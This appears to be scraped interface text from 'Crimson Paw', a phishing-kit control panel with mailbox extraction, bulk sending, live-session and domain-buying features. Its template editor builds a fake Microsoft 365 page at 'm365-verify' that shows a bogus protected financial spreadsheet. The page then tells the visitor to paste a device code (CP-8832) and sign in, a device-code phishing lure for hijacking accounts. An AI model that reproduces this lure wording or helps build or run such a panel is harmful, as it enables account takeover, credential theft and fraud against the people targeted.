 CRIMSON PAW
Dashboard
Templates
3D Sandbox
3D
Mailbox
Extractor & Sorter
B2B Sender
Live Sessions
Settings
Logout
Templates
Crimson Paw Links
Buy domains
Deleted Domain
3D Sandbox Showcase
Deployment
DOMAIN / TUNNEL
127.0.0.1:5000 (Localhost Dev)
SUBDOMAIN (OPTIONAL)
e.g. login
PATH
m365-verify
PRE-LAND EDITOR
Microsoft 365
GATE (SPINNER)
PAGE COLOR
SPINNER COLOR
SPINNER SIZE (PX)
48
PAGE BACKGROUND IMAGE
Show
Choose File
Blueprint Floor Plan (Default)
DEFAULT BLUEPRINT
PAGE BACKGROUND BLUR
8%
0 - sharp : 100 - extremely blurred (image only)
CONTENT BOX HEADER
CUSTOM LOGO
CARD BACKGROUND
Choose File
USE TEMPLATE DEFAULT
3D ISOMETRIC TEMPLATE (SANDBOX) - MICROSOFT
365
PRE-
LAND
LANDING
SUCCESS
3D PREVIEW
Microsoft 365
Verify identity to view encrypted
document.
3D SECURED • ISOLATED
Microsoft 365 Cloud
Verify identity to view encrypted document.
OFFICE 365
Financial_Summary_FY2026.xlsx
Microsoft 365 Protected Sheet · 1.2 MB
AUTHENTICATION DEVICE CODE
CP-8832
Copy code
1 Click sign in below to open Microsoft verification tab.
2 Paste code CP-8832 when requested.
3 Complete authentication to access document.
Sign in with Microsoft